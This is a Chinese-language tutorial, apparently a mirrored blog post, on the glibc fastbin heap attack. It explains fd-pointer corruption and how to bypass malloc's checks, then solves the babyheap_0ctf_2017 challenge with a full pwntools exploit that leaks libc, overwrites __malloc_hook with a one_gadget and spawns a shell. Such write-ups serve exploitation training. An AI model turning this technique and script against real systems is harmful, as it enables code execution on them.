

heap - 12 - fastbin attack
source link: https://kiprey.github.io/2020/05/heap-12-fastbin_attack/
Go to the source link to view the article. You can view the picture content, updated content and better typesetting reading experience. If the link is broken, please click the button below to view the snapshot at that time.
利用Fastbin attack进行任意地址读写
- fastbin attack 存在的原因在于 fastbin 是使用fast chunk的fd指针,即单链表来维护释放的堆块的
- 并且由 fastbin 管理的 chunk 即使被释放,其 next_chunk 的 prev_inuse 位也不会被清空
- 利用的条件是
- 能够控制fast chunk的fd指针
- 漏洞发生在fast chunk类型上
2. Arbitrary Alloc
-
如果我们更改fastbin链尾的fast chunk fd指针为我们的目的地址
则在几次malloc后,fastbin指针就会指向我们的目的地址
下一次malloc fast_chunk就会取得目的地址的指针,然后就可以进行读写了(操作取决于程序)-
// 初始时malloc两个fast chunk
char * fast_chunk1 = malloc(0x60);
char * fast_chunk2 = malloc(0x60);
// 释放第二个fast chunk
free(fast_chunk2);
// 此时fastbin链上的情况为
fastbinY[2] -> fast_chunk2 -> NULL
// 如果此时利用堆溢出,在fast_chunk1内存处进行内存写,使fast_chunk2的fd指针指向其目的地址(假设目的地址为0x7f1234)
// 那么此时fastbin链上的情况就为
fastbinY[2] -> fast_chunk2 -> 0x7f1234
// 执行一次malloc
fast_chunk2 = malloc(0x60);
// 此时fastbin链上的情况为

fastbinY[2] -> 0x7f1234
// 所以再malloc一次就可以得到其指针了
char * targetPointer = malloc(0x60);
-
-
注意,申请fast chunk时,malloc内会有相应的检测,所以我们必须尝试绕过
-
- 所申请的fast chunk, 其 PREV_INUSE 必须始终为1
- 目的地址一般都是__malloc_hook指针附近,该位置附近的内存中,0x7fxxxx的值会比较容易找到,所以在查找可用的目的地址时,fake_fast_chunk的size最好为0x7f
-
- 所申请的fast chunk, 其所在的fastbin的索引必须和其size所显示的索引一致
- 即,如果目的地址上的fake_fast_chunk的size为0x7f,那么上述例子中,fast_chunk2的size最好为0x70,此时fake_fast_chunk所在fastbin的索引是正确的,可以通过malloc的检测。
-
2) 一个稍微有点难的例子 —— babyheap_0ctf_2017
- 这个程序保护全开,但在fill函数处,有一个无限制写入的堆溢出漏洞
- 所以我们可以尝试通过fastbin attack, malloc到__malloc_hook指针所在的内存处
- 然后通过修改__malloc_hook为one_gadget的地址,再malloc一下就get shell
但这里有个问题,如何获取libc基地址
- 我们可以利用一个特性:
当unsorted bin链上只有一个unsorted chunk,其fd和bk指针都是指向main_arena的。
而main_arena在libc的data段上,所以只要泄露出其fd或者bk指针,通过计算偏移,就可以计算处libc的基地址
现在我们将问题转化为,如何获取 unsorted chunk的fd指针值
-
我们可以这样做
-
首先malloc4块chunk
char * fast_chunk_1 = malloc(0x10)
// 为啥0x60,因为此时的fast chunk的size为0x70,与size为0x7f的fast chunk处于同一个索引的fast bin链
char * fast_chunk_2 = malloc(0x60)
char * unsorted_chunk = malloc(0x100)
// 防止unsorted chunk在free时,与top chunk合并
char * fast_chunk_3 = malloc(0x10)
-

然后通过堆溢出,修改fast_chunk_2的size为 0x180,使 unsorted chunk 完全包含于fast_chunk_2
-
然后free掉fast_chunk_2 再malloc(0x170)回来,此时fast_chunk_2的读写范围扩大了
-
这时候我们要释放unsorted chunk,由于unsorted bin的size在malloc fast_chunk_2时被清零了,所以需要修复一下
修复好后再free掉unsorted chunk
-
此时便可以通过fast_chunk_2 来输出main_arena地址
-
-
得知main_arena地址,计算出__malloc_hook和one_gadget地址后,我们便可以实现一次fastbin attack
- 注意此时fast_chunk_2的size值为0x181,所以首先我们就修改fast_chunk_2的size为0x71
否则free时,fast_chunk_2不会被放进fast bin里
然后把该chunk free掉
- 然后现在我们来找找目标地址附近,该找哪一块空间,来作为fake_fast_chunk的起始地址
我们很容易就可以发现,这个地址符合要求。
- 接下来修改fast_chunk_2的fd指针为fake_fast_chunk的地址
- 注意此时fast_chunk_2的size值为0x181,所以首先我们就修改fast_chunk_2的size为0x71
-
然后两次malloc(0x60),就可以申请到目标地址的内存了
-
接下来就是修改__malloc_hook为one_gadget,然后再来个malloc就可以get shell.
# -*- coding: utf-8 -*-
import sys
from pwn import *

if len(sys.argv) > 1:
    io = remote("node3.buuoj.cn", 29766)
else:
    io = process("./babyheap_0ctf_2017")

context(terminal=['gnome-terminal', '-x', 'bash', '-c'], os='linux', arch='amd64')
# context.log_level = 'debug'

def allocate(size):
    io.sendlineafter("Command: ", "1")
    io.sendlineafter("Size: ", str(size))

def fill(index, content):
    io.sendlineafter("Command: ", "2")
    io.sendlineafter("Index: ", str(index))
    io.sendlineafter("Size: ", str(len(content)))
    io.sendlineafter("Content: ", content)

def free(index):
    io.sendlineafter("Command: ", "3")
    io.sendlineafter("Index: ", str(index))

def dump(index):
    io.sendlineafter("Command: ", "4")
    io.sendlineafter("Index: ", str(index))
    io.recvuntil("Content: \n")
    msg = io.recvuntil("1. Allocate")
    return msg[:-11]


allocate(0x10)
allocate(0x60)
allocate(0x100)
allocate(0x10)

fill(0, flat(cyclic(0x18), 0x181))
free(1)
allocate(0x170)
fill(1, flat(cyclic(0x68), 0x111))
free(2)

msg = dump(1)
arena_addr = u64(msg[0x70:0x78]) - 88
libc_addr = arena_addr - (0x7ff41d02eb20 - 0x7ff41cc6a000)
malloc_hook_addr = arena_addr - 0x10
fake_fastchunk_addr = malloc_hook_addr - 0x23
one_gadget_addr = libc_addr + 0x4526a

log.success("arena address: " + hex(arena_addr))
log.success("libc address: " + hex(libc_addr))
log.success("__malloc_hook address: " + hex(malloc_hook_addr))
log.success("fake_fastchunk address: " + hex(fake_fastchunk_addr))
log.success("one_gadget address: " + hex(one_gadget_addr))


fill(0, flat(cyclic(0x18), 0x71))
free(1)
fill(0, flat(cyclic(0x18), 0x71, fake_fastchunk_addr))
allocate(0x60)
allocate(0x60)
fill(2, flat(cyclic(19), one_gadget_addr))

# get shell
allocate(0x60)

io.interactive()
Recommend
About Joyk
Aggregate valuable and interesting links.
Joyk means Joy of geeK